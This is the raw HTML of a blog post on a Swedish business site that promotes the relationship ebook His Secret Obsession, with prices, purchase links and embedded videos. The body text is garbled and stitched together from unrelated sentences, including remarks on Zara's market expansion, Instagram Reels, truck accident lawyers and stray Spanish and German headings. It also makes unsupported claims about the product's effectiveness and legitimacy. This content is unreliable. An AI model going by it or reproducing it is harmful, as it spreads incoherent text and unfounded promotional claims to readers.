<link rel="https://api.w.org/" href="https://mbs-ditec.se/wp-json/" /><link rel="alternate" type="application/json" href="https://mbs-ditec.se/wp-json/wp/v2/posts/4231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mbs-ditec.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mbs-ditec.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://mbs-ditec.se/how-to-make-more-his-secret-obsession-review-by-doing-less/" />
<link rel='shortlink' href='https://mbs-ditec.se/?p=4231' />
<link rel="alternate" type="application/json+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fhow-to-make-more-his-secret-obsession-review-by-doing-less%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fhow-to-make-more-his-secret-obsession-review-by-doing-less%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center RSS2 Feed" href="https://mbs-ditec.se/feed/" />
<link rel="pingback" href="https://mbs-ditec.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mbs-ditec.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:536870912-PU:32-PLA:4
WP:6.1.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="post-template-default single single-post postid-4231 single-format-standard stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mbs-ditec.se/' class=''><img src="https://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png" height="100" width="300" alt='MBS Ditec Center' title='mbslogga-1' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mbs-ditec.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://mbs-ditec.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Sök' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://mbs-ditec.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://mbs-ditec.se" title="MBS Ditec Center" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">How To Make More His Secret Obsession Review By Doing Less</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-4231 post-loop-1 post-parity-odd post-entry-last single-big  post-4231 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >How To Make More His Secret Obsession Review By Doing Less<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-10-20T04:42:28+02:00" >20 oktober, 2023</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://mbs-ditec.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mbs-ditec.se/author/one-com/" title="Inlägg av George Moussan" rel="author">George Moussan</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h1>What is His Secret Obsession?</h1>
<p>Relationships bring individuals to a completely new world. Private collection title. It shows you how to use His Secret Obsession phrases to ensure that you capture your man&#8217;s attention and keep it for years to come. If you have stayed apart for a long time, this may not bring you positive results. James Bauer, founder of The Hero Instinct Foundation, reveals that most men desire to be treated as heroes. Instead, he discloses the specific words, messages, and little demands that you may make to your guy in order to activate his urge to be a hero. I bet that you are very interested in what you will find in this book, so let us move ahead and see the major parts of the book. What can I do for you. Click here for instant access to Download His Secret Obsession. &#8221;DAMSEL IN DISTRESS&#8221; Signal. Or if you&#8217;re looking to fix a troubled marriage, His Secret Obsession doesn&#8217;t offer enough long term relationship guidance. Who wouldn&#8217;t want to keep making their partner happy after hearing that. And though I didn&#8217;t realize it at the time, I had just created the very first &#8221;Secret Signal&#8221;. Here he outlines what a woman does to maintain a successful and long lasting relationship. By using these communication tools, couples gain a better understanding of each other over time. &#8221; This hero instinct is what drives a man; a man does whatever he does in the search for this &#8221;hero instinct,&#8221; according to James Bauer. For healthy relationship maintenance, there are numerous books, e books, and guides available. With how talented and diligent you are, it&#8217;s about time you got that raise. This is a trait found in all men across the world. Whether you&#8217;re seeking inspiration for your posts, stories, or reels, we&#8217;ve got you covered with the perfect words to express your innermost feelings. His Secret Obsession Reviews Does This James Bauer Official Program phrases free Book Really Work. In his dying breath, he made Ryan promise that he&#8217;d lead a productive and impactful life – this is something Ryan would remember and try to live up to forever. It is up to you to figure out what works with your man. </p>
<p><img decoding="async" itemprop="image" src="https://cbebookreviews.com/wp-content/uploads/2020/07/his-secret-obsession-real-review-how-to-win-a-mans-heart-and-love-by-james-dauer-revealed-unbiased-678x381.png" width="639" height="490" alt="What Is His Secret Obsession Review and How Does It Work?" title="Street Talk: His Secret Obsession Review"><br />
<iframe loading="lazy" width="645" height="490" src="https://www.youtube.com/embed/Rz7nJezVsf0" title="The World's Worst Advice On His Secret Obsession Review" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>SIMILAR ITEMS based on metadata</h1>
<p>If you are afraid that your relationship is damaged and you want to fix it, then this book is perfect for you. It&#8217;s a pillar of affection that gets ignored way too often. His Secret Obsession aims to change all that. His Secret Obsession costs $47. It&#8217;s about the need to do something respectable and worthwhile, making men feel like they are valued and needed in a relationship. It&#8217;s a way to change your entire aura. Click here for instant access to Download His Secret Obsession. They have been in touch ever since. Endless Honeymoon Section 5: Shortcut Tips and Tricks to Achieve an Endless Honeymoon. His Secret Obsession is a relationship guide written by James Bauer, a relationship expert, who studies the hidden desires of men and how to use this knowledge to strengthen their relationship. And the other kind is those who are not prepared to try anything yet. That&#8217;s the problem with the current trend of the &#8221;I don&#8217;t need a man&#8221; attitude. Was a companion still quiet on the radio. Would you take a look and give me your expert opinion. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://aphelia.b-cdn.net/his-secret-obsession/img/58236662.jpg" width="640" height="485" alt="The Secret of Successful His Secret Obsession Review" title="Should Fixing His Secret Obsession Review Take 55 Steps?"><br />
<iframe loading="lazy" width="650" height="487" src="https://www.youtube.com/embed/REymyiNElA8" title="Take Advantage Of His Secret Obsession Review - Read These 99 Tips" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>What are the 12 words in his secret Obsession</h1>
<p>Why men miss confidence in a girl after wears away the first drag after the moment. James Bauer is a world renowned relationship expert with extensive 12 year experience dealing with women and couples from all walks of life and from different age brackets. It only takes a few minutes, but it gives you an incredible emotional boost for the rest of the day. This drive is about finding a person that allows them to be meaningful and respected lives. Instagram Reels is the latest format of Instagram Stories that can be used to create and share 15 second video clips either with your followers or, if you have a public account, with the larger Instagram community via the Explore page. Right, techniques to eliminate bad boys from your life, and many more. Relationships are hard, and many books and people have proposed ways of dealing with them. I was a shell of my former self—I could barely function in day to day life, if at all. The characters will come more familiar to you as you read. Many women have utilized these signals to reintroduce their beloved exes into their lives, and they are now living happily ever after. As soon as Rachel sent this 12 word text, Mike texted her straight back, and they started talking again. When he fantasizes, you will be the first and only person on his mind. Whatever it is, your texts should be tailored to these things. <a href="https://www.linkedin.com/pulse/his-secret-obsession-review-james-bauer-2023-worth-money-sariola">His Secret Obsession</a> is a downloadable relationship guidance program created by Relationship Expert James Bauer. He shares relationship building phrases, questions, and texts. Every man has an idealized version of himself in his mind. You may ask how could he leave you when you gave your best to him. This resource provides a concise yet effective way to ignite passion and attraction in your relationship. He describes how and why these impulses are ripped from the minds, making the whole book even more legitimate. All you have to do is to use the 12 words. As a matter of fact, books similar to His Secret Obsession come with a price tag that&#8217;s thrice as much as this one. This is not the first relationship guide in the market or the last. Click here to order using our secure payment system. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://i.ytimg.com/vi/fz5k9bJ3MKg/maxresdefault.jpg" width="640" height="487" alt="Proof That His Secret Obsession Review Is Exactly What You Are Looking For" title="Everything You Wanted to Know About His Secret Obsession Review and Were Afraid To Ask"><br />
<iframe loading="lazy" width="639" height="488" src="https://www.youtube.com/embed/CPrz2H84F8Y" title="Can You Really Find His Secret Obsession Review on the Web?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>17 &#8221;He used to call me DN, that stood for deadly nightshade &#8221;</h2>
<p>Imagine how it would feel to finally find a man committed to keeping you happy. This includes all types of people, such as singles, widows, married couples, on the verge of divorce couples, and everything in between. It&#8217;s definitely something I will be recommending to my readers in need. Instead, you begin reading it as soon as it is downloaded to your computer. Every person has a half emotional need and half biological drive, which sometimes is rarely satisfied in love or life relationships. Notice how it&#8217;s still sweet, cute, and playful. If you want your significant other by your side all of the time without worrying about him disappearing, understand how this works–the power of &#8217;heroic appreciation&#8217; will be what keeps them around for good. The main highlight of His Secret Obsession is teaching women about a man&#8217;s Hero Instinct and how to flip the secret trigger in his heart. Even though I believe that this is THE BEST dating product for women on the market. &#8221; you&#8217;ve realized you won&#8217;t be happy without HIM in your life. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://businessolution.org/wp-content/uploads/2021/07/his-secret-obsession.jpg" width="640" height="485" alt="Free Advice On Profitable His Secret Obsession Review" title="SuperEasy Ways To Learn Everything About His Secret Obsession Review"></p>
<h3>What Happens if I’m Not Happy After Purchasing His Secret Obsession?</h3>
<p>It will motivate a man to explore his connection with a woman. It uses widely applicable principles. Austin feels I rely on him and that he is the first person I go to when something goes wrong. Factors we will consider include the author of the show, who the book is suitable for, what you will learn from the book, and whether it is really worth buying this book. Is His Secret Obsession as good as everyone says it is. However, you need to remember that no fixed 12 word text can be used by all and will work wonders for every couple and solve their problems. As I said above, I scoured books and the internet for any help about getting an ex back. Something about you compelled me to approach you. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://i.ytimg.com/vi/b1eErMSMN7M/maxresdefault.jpg" width="638" height="490" alt="How To Spread The Word About Your His Secret Obsession Review" title="Now You Can Have The His Secret Obsession Review Of Your Dreams – Cheaper/Faster Than You Ever Imagined"></p>
<h3>5 &#8221;If this was Neverland, I would only need to think of you to fly And people would be like, ‘Man, she flies a lot ’&#8221;</h3>
<p>The relationship was amazing—I was so sure that we were meant to be. If you&#8217;ve been struggling to find love or take your current relationship to the next level, there are real actionable steps inside His Secret Obsession that may help you get there, as long as you put in the effort. If you want to check it out, click the button below. We all hold limiting beliefs about ourselves. The final module in Part II teaches the most impactful signal that you can send to your man. With this 12 word text message, you can manage to improve your standing on the top of his priority list. James Bauer has composed these feelings in his books in the form of 12 secret texts. I rushed to meet her at the Starbucks around the corner from my office. Your boy will love to hear this as it greatly triggers his hero instinct. This is the very first time I&#8217;m in a relationship that doesn&#8217;t drain me. It can go south: The threat factor with content as private as this can be veritably high so you need to be apprehensive of the fact that when you apply an approach like this if it fails. According to the Program, contrary to popular belief, men love agitating their passions in connections. The author also reveals how James Bauer&#8217;s obsessive 12 word text, which he developed to draw your man&#8217;s attention beyond physical attractiveness, might help you catch his attention. For that price, you get instant access to the ebook. &#8221; That book provides women with a unique insight into how men think. This drive is so hard wired in a man&#8217;s mind that it subconsciously controls everything he does, from the time he wakes up to the moment his head hits the pillow at night. Besides the tips to foster a healthy relationship, the author goes a step further than typical relationship guides to tell us about the hero instinct. In the case above, instead of feeling offended and disrespected, women don&#8217;t have to take silence or lack of interest personally. One reason why this book is great for women is that as a woman, you likely relate with most of the things that the book deals with. X ray question is a great method to speak with your boyfriend and show him that you are always there for him, no matter what. Triggering his hero instinct makes him feel deeply satisfied with your relationship. SEE THE CHEAPEST CURRENT PRICE. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://beirresistible.com/his-secret-obsession/img/img3.jpg" width="640" height="483" alt="How To Sell His Secret Obsession Review" title="What Do You Want His Secret Obsession Review To Become?"></p>
<h3>How scary is Secret Obsession?</h3>
<p>When used correctly, silence can be very arousing and mysterious. On the other hand, when you know how to trigger a man&#8217;s Hero Instinct his heart will be yours, and yours alone, and he&#8217;ll go to the ends of the Earth to make you happy. I practiced this method until it became part of my routine. Module 7 in which you discover the secret currency of happy relationships pages 83 98. And we&#8217;ll come back to that in just a minute. In the next decade, Zara began aggressively expanding into global markets, which included Portugal, New York USA, Paris France, Mexico, Greece, Belgium, Sweden, Malta, Cyprus, Norway and Israel. I can&#8217;t overstate how proud I am of you. And though I didn&#8217;t realize it at the time, I had just created the very first &#8221;Secret Signal&#8221;. And if you follow the guidelines, your man will be attracted to you with much love and affection. Relationships are hard, and many books and people have proposed ways of dealing with them. Let&#8217;s begin with the positives, which are as follows. You may do it in a direct fashion or in subtle ways. I&#8217;ve watched 30 minute videos that easily could have been condensed into 3 minutes. You can use this book to get into the relationship of your dreams. It&#8217;s like applying balm to the wound before it festers. You make me so happy. Here are some examples of hero instinct sentence and phrases. Silent Action Signals: Words do not need to be spoken aloud for you to become an irresistible mystery in his eyes. AttractionDatingCommitmentHeartacheHealingGet Your Ex Back. Here is a short introduction to these signals. I need a hero I&#8217;m holding out for a hero &#8217;til the end of the night. These are more like &#8221;templates&#8221; that you can adapt to suit the circumstances of your particular relationship. Well, in this His Secret Obsession review, we will consider some of the most important factors that will determine whether you should get this program or not. Check out jinnyreviews. How to stop that from happening. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://imgnew.outlookindia.com/uploadimage/library/16_9/16_9_5/IMAGE_1667633861.jpg" width="639" height="485" alt="Free Advice On Profitable His Secret Obsession Review" title="The No. 1 His Secret Obsession Review Mistake You're Making and 5 Ways To Fix It"></p>
<h4>Positive feedback</h4>
<p>Right now, you can get this amazing information for just $47. I call this the &#8221;IOU&#8221; Signal and it&#8217;s every man&#8217;s secret turn on. &#8221; The insecure and commitment phobic man may be repelled by such a comment. And to get you started right away, you get the &#8221;7 Day Quick Start Action Workbook&#8221;. If your relationship fits any of the criteria above, then you certainly need this book. It explains the most powerful signals you can use to grab a man&#8217;s attention. The concept of the &#8221;hero instinct&#8221; is inherent in every man, and when women embrace this aspect by allowing men to play the role of their heroes, it fosters respect, and fulfillment of desires, and renews the romantic bond. It&#8217;s about the need to do something respectable and worthwhile, making men feel like they are valued and needed in a relationship. He planned out fun and romantic dates. And if you trace that idea, you can get your man back in your life. &#8221; This works based on the assumption that all men crave this hero instinct, and it is revealed in the His Secret Obsession The Hero Instinct. It&#8217;s particularly effective for rebuilding respect after conflict or as a transitionary text into flirtier or more seductive texts. Another valuable support option is the online community, where other women using the program gather to share their experiences, exchange advice, and provide guidance. Learn all this and more while reaping the benefits of His Secret Obsession by clicking here. According to the author, these insights might benefit individuals who are courting or dating someone they are interested in. With this book, you can dive head first into the relationship of your dreams. If you are new to your relationship, this book will help you sustain the relationship. You&#8217;ll need to read the digital eBook. Like they should be protected under my wings. Like me on Facebook to see more articles like this in your feed. How many times you have seen a girl who is so beautiful that you just can&#8217;t stop staring at her. If you buy His Secret Obsession eBook, then you can get some other things included with it. I&#8217;m here to tell you that all the fuss is justified, though. The hero instinct 12 word phrase is those words that women need to say to their men to make them feel comfortable and wanted. Or you can focus on yourself some more and work on making yourself feel loved and confidence from the inside out. Because His Secret Obsession can be purchased as a soft copy, women can read it anytime, anywhere. By exposing these desires, he is helping women to understand how men think and also help them make men want them and be devoted to them. A: His Secret Obsession is absolutely not a scam. It is accessible in both audio and video formats. </p>
<h5>Get 41% Off Now!</h5>
<p>Truck Accident Lawyers. How many times you have seen a girl who is so beautiful that you just can&#8217;t stop staring at her. In this section, James shows you a brilliant means of getting a man fascinated with you. Applies to almost every relationship –Of course, there&#8217;s no perfect system. Do you have time to talk. How can this be possible. I&#8217;m sure you can fix it—you can fix anything. Everyone wants to hear the words &#8221;I love you,&#8221; especially when you&#8217;re with the man that you want to spend the rest of your life with. The first module covers the Hero Instinct in great detail, showing you how this biological drive works, where it comes from, and why it&#8217;s crucial to your love life. And once this Hero Instinct is activated your man will find you more enticing and will only want you. Thus bring you two closer than you&#8217;ve ever been before. Although words must always be backed up by actions, this simple phrase can really show a person just how much they mean to you. By using these communication tools, couples gain a better understanding of each other over time. Included are the steps in the methods in these books;. This endears you to him and makes him want to protect you as your hero. This book is not your run of the mill type of book. One reason why this book is great for women is that as a woman, you likely relate with most of the things that the book deals with. Must have his partner&#8217;s respect. Therefore, His Secret Obsession is the work of someone who knows what he is talking about. What I like most about the signals is that they&#8217;re subtle and can be worked into a conversation without him ever suspecting you&#8217;re triggering his hero instinct. Being in the same workplace together made this easy. If you know the facts well then you can get into your man&#8217;s heart and keep him in your life forever. It&#8217;s critical to verify the authenticity of what you&#8217;re reading, even more so if you&#8217;re contemplating paying for it. What does His Secret Obsession contain. Well researched, well written, practical suggestion, sensible facts, useful information, and easy explanation. </p>
<h5>Estás usando un AdBlocker!</h5>
<p>Yes, it&#8217;s more expensive compared to other relationship books out there. How to text him and how to NOT do it these mistakes are extremely popular. It lies in between emotional and biological drive. His Secret Obsession costs $47 76% off promo until further notice and it includes a 60 day money back guarantee. We promise you&#8217;ll get a quick and friendly response from our customer support team. If he doesn&#8217;t respond, then it might be because he is too busy or not interested in talking to you anymore. What is the hero instinct. You deserve to have an amazing relationship with a loving, caring, committed man NOW instead of years from now, so don&#8217;t miss this chance for true love and happiness. Like His Secret Obsession PDF, eBook by James Bauer. Bauer presents this as a smart way to prepare your man for a larger, more &#8221;demanding&#8221; question from which you will benefit and grow. </p>
<h5>30er Schatzkiste von Jakob Hager Erfahrungen</h5>
<p>Often, the chasm between exes can be too great to bridge. There was truth to it. If you are a long way in and are troubled that it is fading out, this book will help you set the flame of love alight again in your life. However, it&#8217;s best suited for conventional relationships. In fact, I revealed too much. This signal is all about how your man sees you. Did you know you can actually use a man&#8217;s &#8221;selective hearing&#8221; to your advantage. His Secret Obsession uses twelve stages in the form of signals you need to send a man mentally to trigger his &#8221;Hero Instinct&#8221;. It&#8217;s telling you how you can change your mindset to better understand his needs and align them with yours. When you experience how effortless and blissful relationships can be, the past will seem like a bad dream. </p>
<h6>Empresa</h6>
